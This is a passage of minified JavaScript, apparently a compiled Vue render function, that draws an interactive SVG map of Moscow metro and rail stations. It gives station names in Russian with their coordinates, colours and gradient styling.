metro-scheme-station",attrs:{id:"caption-505","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1601"}},[s("tspan",{attrs:{x:"773.32",y:"518.444"}},[t._v("Подрезково")])]),s("circle",{attrs:{id:"station-505",xmlns:"http://www.w3.org/2000/svg",cx:"765.128",cy:"528.128",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-504","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1600"}},[s("tspan",{attrs:{x:"743.403",y:"488.845"}},[t._v("Сходня")])]),s("circle",{attrs:{id:"station-504",xmlns:"http://www.w3.org/2000/svg",cx:"728.588",cy:"491.589",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-502","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1598"}},[s("tspan",{attrs:{x:"656.261",y:"407.53"}},[t._v("Зеленоград-Крюково")])]),s("circle",{attrs:{id:"station-502",xmlns:"http://www.w3.org/2000/svg",cx:"644.978",cy:"407.978",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-517","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1612"}},[s("tspan",{attrs:{x:"2096.74",y:"1542.57"}},[t._v("Сортировочная")])]),s("circle",{attrs:{id:"station-517",xmlns:"http://www.w3.org/2000/svg",cx:"2084.5",cy:"1542.5",r:"5.5",fill:"none",stroke:"#EA5B0C","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-579","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"819"}},[s("tspan",{attrs:{x:"1334.58",y:"610.85"}},[t._v("Физтех")])]),s("circle",{attrs:{id:"station-579",xmlns:"http://www.w3.org/2000/svg",cx:"1324",cy:"601.48",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("g",{attrs:{id:"station-578",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-578",cx:"1292.61",cy:"632.13",r:"12",fill:"none",stroke:"url(#paint51_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint51_linear_73232_10178",x1:"1292.61",y1:"620.13",x2:"1292.61",y2:"644.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#F7A702"}})],1)],1),s("g",{attrs:{id:"station-634",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-634",cx:"1049.68",cy:"2507",r:"12",fill:"none",stroke:"url(#paint76_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint76_linear_73232_10178",x1:"1049.68",y1:"2495",x2:"1049.68",y2:"2519",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-637","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1578"}},[s("tspan",{attrs:{x:"1062.75",y:"2750.1"}},[t._v("Тютчевская")])]),s("circle",{attrs:{id:"station-637",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2743.6",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-580","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"936"}},[s("tspan",{attrs:{x:"760.409",y:"2886.5"}},[t._v("Пыхтино")])]),s("circle",{attrs:{id:"station-580",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2883",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-571","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1640"}},[s("tspan",{attrs:{x:"528.37",y:"2862.4"}},[t._v("Санино")])]),s("circle",{attrs:{id:"station-571",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2857.88",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-628","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1610"}},[s("tspan",{attrs:{x:"1875",y:"1260.6"}},[t._v("Митьково")])]),s("path",{attrs:{id:"station-628",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1829.06 1278.23C1824.42 1278.23 1820.66 1281.99 1820.66 1286.63C1820.66 1291.27 1824.42 1295.03 1829.06 1295.03C1833.7 1295.03 1837.46 1291.27 1837.46 1286.63C1837.46 1281.99 1833.7 1278.23 1829.06 1278.23ZM1818.46 1286.63C1818.46 1280.77 1823.21 1276.03 1829.06 1276.03C1834.92 1276.03 1839.66 1280.77 1839.66 1286.63C1839.66 1292.48 1834.92 1297.23 1829.06 1297.23C1823.21 1297.23 1818.46 1292.48 1818.46 1286.63ZM1829.06 1283.36C1827.26 1283.36 1825.79 1284.82 1825.79 1286.63C1825.79 1288.43 1827.26 1289.9 1829.06 1289.9C1830.87 1289.9 1832.33 1288.43 1832.33 1286.63C1832.33 1284.82 1830.87 1283.36 1829.06 1283.36ZM1823.59 1286.63C1823.59 1283.61 1826.04 1281.16 1829.06 1281.16C1832.08 1281.16 1834.53 1283.61 1834.53 1286.63C1834.53 1289.65 1832.08 1292.1 1829.06 1292.1C1826.04 1292.1 1823.59 1289.65 1823.59 1286.63Z",fill:"#EA5B0C"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-574","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1637"}},[s("tspan",{attrs:{x:"528.37",y:"3041.14"}},[t._v("Апрелевка")])]),s("circle",{attrs:{id:"station-574",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"3036.57",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-572","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1639"}},[s("tspan",{attrs:{x:"528.37",y:"2922.87"}},[t._v("Крёкшино")])]),s("circle",{attrs:{id:"station-572",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2917.44",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-573","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1638"}},[s("tspan",{attrs:{x:"528.37",y:"2982.01"}},[t._v("Победа")])]),s("circle",{attrs:{id:"station-573",xmlns:"http://www.w3.org/2000/svg",cx:"511.86",cy:"2977.01",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-576","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"443"}},[s("tspan",{attrs:{x:"546.43",y:"2443.38"}},[t._v("Новопеределкино")])]),s("circle",{attrs:{id:"station-576",xmlns:"http://www.w3.org/2000/svg",cx:"532.34",cy:"2437.47",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-639","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1579"}},[s("tspan",{attrs:{x:"1062.75",y:"2808.1"}},[t._v("Корниловская")])]),s("circle",{attrs:{id:"station-639",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2803.6",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-636","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1577"}},[s("tspan",{attrs:{x:"1062.75",y:"2686.37"}},[t._v("Генерала\n            ")]),s("tspan",{attrs:{x:"1062.75",y:"2702.37"}},[t._v("Тюленева")])]),s("circle",{attrs:{id:"station-636",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2680.27",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-39","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"470 1581"}},[s("tspan",{attrs:{x:"1027.25",y:"2930.64"}},[t._v("Новомосковская")])]),s("g",{attrs:{id:"station-39",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-39",cx:"1008.48",cy:"2927.64",r:"12",fill:"none",stroke:"url(#paint0_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint0_linear_73232_10178",x1:"1003.77",y1:"2936.14",x2:"1017.12",y2:"2919.57",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-544","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1667"}},[s("tspan",{attrs:{x:"2340.34",y:"1234.42"}},[t._v("Никольское")])]),s("circle",{attrs:{id:"station-544",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1230.52",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-640","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1580"}},[s("tspan",{attrs:{x:"1062.75",y:"2867.1"}},[t._v("Коммунарка")])]),s("circle",{attrs:{id:"station-640",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2863.29",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-638","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1582"}},[s("tspan",{attrs:{x:"1131.48",y:"2960.63"}},[t._v("Потапово")])]),s("circle",{attrs:{id:"station-638",xmlns:"http://www.w3.org/2000/svg",cx:"1115.89",cy:"2956.13",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("g",{attrs:{id:"station-552",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-552",cx:"1696.51",cy:"1397.59",r:"12",fill:"none",stroke:"url(#paint98_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint98_linear_73232_10178",x1:"1704.33",y1:"1389.15",x2:"1688.4",y2:"1406.12",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-575",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M532.34 2349.3C527.701 2349.3 523.94 2353.06 523.94 2357.7C523.94 2362.34 527.701 2366.1 532.34 2366.1C536.979 2366.1 540.74 2362.34 540.74 2357.7C540.74 2353.06 536.979 2349.3 532.34 2349.3ZM521.74 2357.7C521.74 2351.85 526.486 2347.1 532.34 2347.1C538.194 2347.1 542.94 2351.85 542.94 2357.7C542.94 2363.55 538.194 2368.3 532.34 2368.3C526.486 2368.3 521.74 2363.55 521.74 2357.7ZM532.34 2354.43C530.534 2354.43 529.07 2355.89 529.07 2357.7C529.07 2359.51 530.534 2360.97 532.34 2360.97C534.146 2360.97 535.61 2359.51 535.61 2357.7C535.61 2355.89 534.146 2354.43 532.34 2354.43ZM526.87 2357.7C526.87 2354.68 529.319 2352.23 532.34 2352.23C535.361 2352.23 537.81 2354.68 537.81 2357.7C537.81 2360.72 535.361 2363.17 532.34 2363.17C529.319 2363.17 526.87 2360.72 526.87 2357.7Z",fill:"#4BB287"}}),s("g",{attrs:{id:"station-641",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-641",cx:"1008.48",cy:"2927.64",r:"12",fill:"none",stroke:"url(#paint77_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint77_linear_73232_10178",x1:"1003.77",y1:"2936.14",x2:"1017.12",y2:"2919.57",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-25","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"36"}},[s("tspan",{attrs:{x:"885.99",y:"955.842"}},[t._v("Водный\n            ")]),s("tspan",{attrs:{x:"885.81",y:"971.842"}},[t._v("стадион")])]),s("circle",{attrs:{id:"station-25",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"961",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-212","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"38"}},[s("tspan",{attrs:{x:"1971.85",y:"2081.28"}},[t._v("Волгоградский\n            ")]),s("tspan",{attrs:{x:"1971.85",y:"2097.28"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-212",xmlns:"http://www.w3.org/2000/svg",cx:"1975.7",cy:"2048.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-245","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"701"}},[s("tspan",{attrs:{x:"1196.17",y:"792.437"}},[t._v("Верхние\n            ")]),s("tspan",{attrs:{x:"1184.15",y:"808.437"}},[t._v("Лихоборы")])]),s("circle",{attrs:{id:"station-245",xmlns:"http://www.w3.org/2000/svg",cx:"1271.12",cy:"797",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-153","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"8"}},[s("tspan",{attrs:{x:"1060.64",y:"1833.85"}},[t._v("Александровский\n            ")]),s("tspan",{attrs:{x:"1214.28",y:"1849.85"}},[t._v("сад")])]),s("circle",{attrs:{id:"station-153",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1831.7",r:"7.7",fill:"none",stroke:"#1EBCEF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-9","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"125"}},[s("tspan",{attrs:{x:"1888.64",y:"1172.92"}},[t._v("Преображенская\n            ")]),s("tspan",{attrs:{x:"1888.64",y:"1188.92"}},[t._v("площадь")])]),s("circle",{attrs:{id:"station-9",xmlns:"http://www.w3.org/2000/svg",cx:"1871",cy:"1172",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("path",{attrs:{id:"station-353",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2242.35 1480.5C2242.35 1474.65 2247.1 1469.9 2252.95 1469.9C2258.81 1469.9 2263.55 1474.65 2263.55 1480.5C2263.55 1486.35 2258.81 1491.1 2252.95 1491.1C2247.1 1491.1 2242.35 1486.35 2242.35 1480.5ZM2252.95 1472.1C2248.32 1472.1 2244.55 1475.86 2244.55 1480.5C2244.55 1485.14 2248.32 1488.9 2252.95 1488.9C2257.59 1488.9 2261.35 1485.14 2261.35 1480.5C2261.35 1475.86 2257.59 1472.1 2252.95 1472.1ZM2252.96 1477.23C2251.15 1477.23 2249.68 1478.69 2249.68 1480.5C2249.68 1482.31 2251.15 1483.77 2252.96 1483.77C2254.76 1483.77 2256.23 1482.31 2256.23 1480.5C2256.23 1478.69 2254.76 1477.23 2252.96 1477.23ZM2247.48 1480.5C2247.48 1477.48 2249.93 1475.03 2252.96 1475.03C2255.98 1475.03 2258.43 1477.48 2258.43 1480.5C2258.43 1483.52 2255.98 1485.97 2252.96 1485.97C2249.93 1485.97 2247.48 1483.52 2247.48 1480.5Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-289",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-289",cx:"808.91",cy:"1942.03",r:"12",fill:"none",stroke:"url(#paint41_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint41_linear_73232_10178",x1:"808.91",y1:"1930.03",x2:"808.91",y2:"1954.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-293","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"354"}},[s("tspan",{attrs:{x:"760.409",y:"2157.91"}},[t._v("Ломоносовский\n            ")]),s("tspan",{attrs:{x:"760.409",y:"2173.91"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-293",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2162",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-426",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-426",cx:"738",cy:"2259.09",r:"12",fill:"none",stroke:"url(#paint61_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint61_linear_73232_10178",x1:"738",y1:"2247.09",x2:"738",y2:"2271.09",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-235","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"30"}},[s("tspan",{attrs:{x:"1435.87",y:"2917.44"}},[t._v("Бульвар Дмитрия\n            ")]),s("tspan",{attrs:{x:"1435.87",y:"2933.44"}},[t._v("Донского")])]),s("circle",{attrs:{id:"station-235",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2920.71",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-581","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1594"}},[s("tspan",{attrs:{x:"760.409",y:"2970.5"}},[t._v("Аэропорт Внуково")])]),s("circle",{attrs:{id:"station-581",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2967",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-280","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"167"}},[s("tspan",{attrs:{x:"1334.32",y:"2997.55"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1281.71",y:"3013.55"}},[t._v("Скобелевская")])]),s("circle",{attrs:{id:"station-280",xmlns:"http://www.w3.org/2000/svg",cx:"1395.65",cy:"3000",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-281","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"29"}},[s("tspan",{attrs:{x:"1245.11",y:"3062.56"}},[t._v("Бульвар Адмирала\n            ")]),s("tspan",{attrs:{x:"1245.11",y:"3078.56"}},[t._v("Ушакова")])]),s("circle",{attrs:{id:"station-281",xmlns:"http://www.w3.org/2000/svg",cx:"1250.11",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-635","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1576"}},[s("tspan",{attrs:{x:"1062.75",y:"2622.11"}},[t._v("Университет\n            ")]),s("tspan",{attrs:{x:"1062.75",y:"2638.11"}},[t._v("дружбы народов")])]),s("circle",{attrs:{id:"station-635",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2617.27",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("g",{attrs:{id:"station-10",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-10",cx:"1829.06",cy:"1343.88",r:"12",fill:"none",stroke:"url(#paint4_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint4_linear_73232_10178",x1:"1829.06",y1:"1331.88",x2:"1829.06",y2:"1355.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-163",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-163",cx:"1713",cy:"1461",r:"12",fill:"none",stroke:"url(#paint26_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint26_linear_73232_10178",x1:"1713",y1:"1449",x2:"1713",y2:"1473",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D31317"}}),s("stop",{attrs:{offset:"1","stop-color":"#905032"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-14","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"179"}},[s("tspan",{attrs:{x:"1616.75",y:"1580.95"}},[t._v("Чистые\n            ")]),s("tspan",{attrs:{x:"1616.75",y:"1596.95"}},[t._v("пруды")])]),s("circle",{attrs:{id:"station-14",xmlns:"http://www.w3.org/2000/svg",cx:"1618.7",cy:"1556.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-19",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-19",cx:"1115",cy:"1976",r:"12",fill:"none",stroke:"url(#paint2_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint2_linear_73232_10178",x1:"1115",y1:"1964",x2:"1115",y2:"1988",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#915133"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-20","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"173"}},[s("tspan",{attrs:{x:"1068.37",y:"2044.36"}},[t._v("Фрунзенская")])]),s("circle",{attrs:{id:"station-20",xmlns:"http://www.w3.org/2000/svg",cx:"1056",cy:"2034",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-35","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"356"}},[s("tspan",{attrs:{x:"945.24",y:"2701.47"}},[t._v("Саларьево")])]),s("circle",{attrs:{id:"station-35",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2698",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-6","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"441"}},[s("tspan",{attrs:{x:"830.282",y:"840.57"}},[t._v("Беломорская")])]),s("circle",{attrs:{id:"station-6",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"837",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-47","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"155"}},[s("tspan",{attrs:{x:"1456.06",y:"1777.59"}},[t._v("Театральная")])]),s("circle",{attrs:{id:"station-47",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1774.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-92","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"61"}},[s("tspan",{attrs:{x:"1661.44",y:"2418.5"}},[t._v("Коломенская")])]),s("circle",{attrs:{id:"station-92",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"2415",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-147","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"64"}},[s("tspan",{attrs:{x:"1937.8",y:"2930.24"}},[t._v("Красногвардейская")])]),s("circle",{attrs:{id:"station-147",xmlns:"http://www.w3.org/2000/svg",cx:"1953.7",cy:"2897.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-90","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"131"}},[s("tspan",{attrs:{x:"526.96",y:"861.01"}},[t._v("Пятницкое\n            ")]),s("tspan",{attrs:{x:"526.96",y:"877.01"}},[t._v("шоссе")])]),s("circle",{attrs:{id:"station-90",xmlns:"http://www.w3.org/2000/svg",cx:"511.9",cy:"855.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("g",{attrs:{id:"station-100",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-100",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint13_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint13_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-118","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"121"}},[s("tspan",{attrs:{x:"1428.66",y:"1830.85"}},[t._v("Площадь Революции")])]),s("circle",{attrs:{id:"station-118",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1805.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-123","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"113"}},[s("tspan",{attrs:{x:"1945.53",y:"1278.94"}},[t._v("Партизанская")])]),s("circle",{attrs:{id:"station-123",xmlns:"http://www.w3.org/2000/svg",cx:"2097.7",cy:"1274.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-140",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-140",cx:"809",cy:"1730.4",r:"16",fill:"none",stroke:"url(#paint15_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint15_linear_73232_10178",x1:"809",y1:"1714.4",x2:"809",y2:"1746.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("g",{attrs:{id:"station-380",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-380",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint71_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint71_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-139",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-139",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint16_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint16_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-159",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-159",cx:"1582.81",cy:"1364.4",r:"12",fill:"none",stroke:"url(#paint31_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint31_linear_73232_10178",x1:"1582.81",y1:"1352.4",x2:"1582.81",y2:"1376.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("g",{attrs:{id:"station-165",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-165",cx:"1787.94",cy:"